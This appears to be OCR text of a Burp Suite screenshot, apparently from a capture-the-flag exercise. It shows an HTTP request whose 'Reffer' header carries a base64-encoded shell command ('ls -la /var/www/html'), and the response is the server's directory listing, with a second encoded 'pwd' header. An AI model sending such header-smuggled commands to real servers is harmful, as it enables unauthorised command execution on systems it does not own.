 Burp Suite Professional v2.0.13beta - Temporary Project - licensed to Larry_Lau
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Go Cancel < > Target: http://47.111.59.243:9016 ?
Request
Raw Headers Hex
GET / HTTP/1.1
Host: 47.111.59.243:9016
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:56.0) Gecko/20100101 Firefox/56.0
Reffer: bHMgLWxhIC92YXIvd3d3L2h0bWw=
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q
=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Mon, 19 Aug 2019 07:57:51 GMT
Server: Apache/2.4.25 (Debian)
Content-Length: 355
Connection: close
total 28
drw-r-xr-x 1 root root 4096 Dec 19 2018 .
drwxr-xr-x 1 root root 4096 Nov 28 2018 ..
-rw-r--r-- 1 root root 109 Dec 18 2018 config.php
-rw-r--r-- 1 root root 177 Dec 17 2018 download.php
-rw-r--r-- 1 root root 28 Dec 17 2018 index.php
-rw-r--r-- 1 root root 21 Dec 17 2018 info.php
-rw-r--r-- 1 root root 80 Dec 17 2018 robots.txt
? < + > Type a search term 0 matches
Done 483 bytes | 39 millis
Reffer: cHdk